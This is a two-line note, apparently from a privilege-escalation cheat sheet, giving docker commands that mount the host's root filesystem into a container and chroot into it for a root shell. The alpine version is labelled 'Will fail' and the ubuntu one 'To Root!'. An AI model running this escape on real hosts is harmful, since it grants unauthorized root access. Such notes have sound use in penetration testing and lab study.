 1 Will fail: docker run -v /:/mnt --rm -it alpine chroot /mnt sh
2
3 To Root!: docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh